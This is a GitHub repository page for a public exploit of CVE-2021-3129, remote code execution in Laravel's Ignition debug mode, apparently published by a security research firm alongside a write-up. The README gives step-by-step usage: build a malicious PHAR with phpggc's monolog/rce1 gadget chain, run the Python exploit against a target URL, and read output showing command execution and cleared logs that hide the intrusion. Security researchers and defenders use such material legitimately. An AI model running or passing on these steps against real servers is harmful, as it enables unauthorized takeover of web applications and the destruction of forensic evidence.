 ambionics / laravel-exploits Public
Code Issues 2 Pull requests Actions Projects Wiki Security Insights
main 1 branch 0 tags Go to file Code
cfreal Added exploit 1719299 on Jan 29 3 commits
README.md Update README.md 10 months ago
laravel-ignition-rce.py Added exploit 9 months ago
README.md
laravel-exploits
Exploit for CVE-2021-3129 Details: https://www.ambionics.io/blog/laravel-debug-rce
Usage
$ php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1
$ ./laravel-ignition-rce.py http://localhost:8000/ /tmp/exploit.phar
Log file: /work/pentest/laravel/laravel/storage/logs/laravel.log
Logs cleared
Successfully converted to PHAR !
Phar deserialized
--------------------------
uid=1000(cf) gid=1000(cf) ...
--------------------------
Logs cleared